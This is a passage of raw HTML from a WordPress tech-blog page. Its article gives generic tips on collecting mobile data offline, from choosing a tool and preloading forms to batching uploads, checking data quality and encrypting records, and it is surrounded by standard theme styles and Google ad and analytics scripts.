			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	<link rel="pingback" href="https://www.thetechmagazines.com/xmlrpc.php">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: #dd9933; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: #1e73be; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url();
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #81d742;
	}

	
	"
			.site-title a,
		.site-description {
			color: #81d742;
		}
	</style>
<style>
#site-navigation{
  margin-top:4px!important;
}

.wp-jankari-reading-meter {
  position: fixed;
  top: 0!important;
  z-index: 1111;
  width: 100%;
  background-color: #ffffff;
}

.wp-jankari-progress {
  width: 100%;
  height: 4px;  z-index: 1111;
  background: #fff;
}

.progress-bar {
  height: 4px;
	background-image: linear-gradient(to left, rgb(10 240 251), rgb(9 189 97));
  width: 0%;
}
</style>

<div class="wp-jankari-reading-meter">
  <div class="wp-jankari-progress">
    <div class="progress-bar" id="myBar"></div>
  </div>  
</div>

<script> 
window.onscroll = function() {myFunction()};
function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("myBar").style.width = scrolled + "%";
}
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P8Q5D8DG' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	</head>

	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2006 single-format-standard wp-custom-logo wp-theme-newspaperly wp-child-theme-zen-magazine post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu masthead-fixed">
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8Q5D8DG" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://www.thetechmagazines.com/" class="custom-logo-link" rel="home"><img width="1024" height="209" src="https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1.jpg" class="custom-logo" alt="Latest Technology News &amp; Trends" decoding="async" fetchpriority="high" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1.jpg 1024w, https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1-300x61.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1-768x157.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-td-demo-header-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-3633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3633"><a href="https://www.thetechmagazines.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3639"><a href="https://www.thetechmagazines.com/category/apps/">Apps</a></li>
	<li id="menu-item-3634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3634"><a href="https://www.thetechmagazines.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://www.thetechmagazines.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3635"><a href="https://www.thetechmagazines.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="https://www.thetechmagazines.com/category/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://www.thetechmagazines.com/category/education-portal/">Education Portal</a></li>
<li id="menu-item-3638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3638"><a href="https://www.thetechmagazines.com/category/business/">Business</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3637"><a href="https://www.thetechmagazines.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="https://www.thetechmagazines.com/category/celebrity/">Celebrity</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-2006" class="posts-entry fbox post-2006 post type-post status-publish format-standard has-post-thumbnail hentry category-phone tag-mobile-data-collection">
				<div class="featured-thumbnail">
			<img width="850" height="446" src="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3.webp" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="mobile data collection" decoding="async" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3.webp 1638w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3-300x158.webp 300w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3-1024x538.webp 1024w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3-768x403.webp 768w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3-1536x806.webp 1536w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3-150x79.webp 150w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3-696x365.webp 696w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection3-1068x561.webp 1068w" sizes="(max-width: 850px) 100vw, 850px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">How to Collect Mobile Data with No Internet Connection</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 02/23/2023					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="91465f6248e40ea65e475adca93bdea5" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify;">Mobile data has become an essential tool for businesses and organizations of all kinds. However, collecting data can be a challenge when you are in a remote location or have limited access to the internet. In this article, we will discuss how to perform <a href="https://fielda.com/">mobile data collection</a> with no internet connection.</p><!--CusAds0-->
<h1 style="text-align: justify;"><strong>Determine Your Data Collection Needs</strong></h1>
<p style="text-align: justify;">Before you start collecting data, it&#8217;s essential to determine your data collection needs. This includes identifying the type of data you need, the frequency of data collection, and the volume of data you will be collecting. Once you have a clear understanding of your data collection needs, you can choose a suitable data collection tool.</p>
<p><img decoding="async" class="aligncenter wp-image-2011 size-full" src="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection6.jpg" alt="mobile data collection" width="850" height="565" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection6.jpg 850w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection6-300x199.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection6-768x510.jpg 768w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection6-150x100.jpg 150w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection6-696x463.jpg 696w" sizes="(max-width: 850px) 100vw, 850px" /></p>
<h2 style="text-align: justify;"><strong>Choose a Suitable Mobile Data Collection Tool</strong></h2>
<p style="text-align: justify;">There are many <strong>mobile data collection</strong> tools available that can be used to collect data without an internet connection. These tools allow you to design custom forms and surveys that can be completed offline and later uploaded to a server when an internet connection is available.</p>
<h3 style="text-align: justify;"><strong>Preload the Forms and Surveys</strong></h3>
<p style="text-align: justify;">Once you have chosen a data collection tool, you will need to preload the forms and surveys onto your mobile device. This will ensure that you have access to the forms and surveys even when you are offline. Make sure that you have the latest version of the forms and surveys and that all the necessary fields are filled in.</p>
<h3 style="text-align: justify;"><strong>Use a Mobile Device with Adequate Storage</strong></h3>
<p><img decoding="async" class="aligncenter wp-image-2010 size-full" src="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection5.jpg" alt="mobile data collection" width="600" height="300" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection5.jpg 600w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection5-300x150.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection5-150x75.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: justify;">When collecting data offline, it&#8217;s essential to use a mobile device with adequate storage capacity. This will allow you to store large amounts of data on your device without running out of space. Make sure that your mobile device has enough storage capacity to meet your data collection needs.</p><div class="91465f6248e40ea65e475adca93bdea5" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h3 style="text-align: justify;"><strong>Collect Data in Batches</strong></h3>
<p style="text-align: justify;">When collecting data with no internet connection, it&#8217;s a good idea to collect data in batches. This means collecting a certain amount of data and then uploading it to a server when you have access to the internet. This will ensure that you don&#8217;t lose any data in case of device failure or loss.</p>
<h4 style="text-align: justify;"><strong>Plan for Data Upload</strong></h4>
<p style="text-align: justify;">It&#8217;s important to plan for data upload when collecting data with no internet connection. Make sure that you have a secure location to store the data until it can be uploaded to a server. You should also have a plan in place for uploading the data when you have access to the internet.</p>
<h4 style="text-align: justify;"><strong>Verify Data Quality</strong></h4>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2009 size-full" src="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection4.jpg" alt="mobile data collection" width="625" height="277" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection4.jpg 625w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection4-300x133.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2023/02/mobile-data-collection4-150x66.jpg 150w" sizes="auto, (max-width: 625px) 100vw, 625px" /></p>
<p style="text-align: justify;">When collecting data offline, it&#8217;s important to verify the quality of the data you collect. This includes ensuring that all the necessary fields are filled in and that the data is accurate and complete. Make sure that you have a system in place for verifying the quality of the data before uploading it to a server.</p>
<h4 style="text-align: justify;"><strong>Ensure Data Security</strong></h4>
<p style="text-align: justify;">Finally, when collecting data with no internet connection, it&#8217;s essential to ensure data security. This includes encrypting the data to protect it from unauthorized access and storing the data in a secure location. Make sure that you have a plan in place for ensuring the security of the data you collect.</p>
<p style="text-align: justify;">In conclusion, collecting mobile data with no internet connection can be a challenge, but it is possible with the right tools and preparation. Choose a suitable mobile data collection tool, preload forms and surveys, use a mobile device with adequate storage, collect data in batches, plan for data upload, verify data quality, and ensure data security. With these tips, you can collect mobile data even in remote locations or areas with limited internet connectivity.</p>
<div class="91465f6248e40ea65e475adca93bdea5" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
			</div><!-- .entry-content -->
</article><!-- #post-2006 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-collect-mobile-data-with-no-internet-connection/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thetechmagazines.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thetechmagazines.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="calendar-2" class="fbox swidgets-wrap widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.thetechmagazines.com/2025/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-3" class="fbox swidgets-wrap widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://www.thetechmagazines.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.thetechmagazines.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.thetechmagazines.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.thetechmagazines.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.thetechmagazines.com/category/communications/">Communications</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.thetechmagazines.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thetechmagazines.com/category/education-portal/">Education Portal</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.thetechmagazines.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.thetechmagazines.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.thetechmagazines.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.thetechmagazines.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://www.thetechmagazines.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.thetechmagazines.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.thetechmagazines.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.thetechmagazines.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.thetechmagazines.com/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.thetechmagazines.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.thetechmagazines.com/category/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.thetechmagazines.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.thetechmagazines.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thetechmagazines.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.thetechmagazines.com/category/lifestyle/music/">Music</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.thetechmagazines.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.thetechmagazines.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thetechmagazines.com/category/phone/">Phone</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.thetechmagazines.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.thetechmagazines.com/category/portal/">Portal</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.thetechmagazines.com/category/lifestyle/receipes/">Receipes</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://www.thetechmagazines.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.thetechmagazines.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.thetechmagazines.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.thetechmagazines.com/category/streaming-platform/">Streaming Platform</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thetechmagazines.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.thetechmagazines.com/category/lifestyle/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetechmagazines.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thetechmagazines.com/category/vpn/">VPN</a>
</li>
</ul></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Latest Technology News &amp; Trends

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				
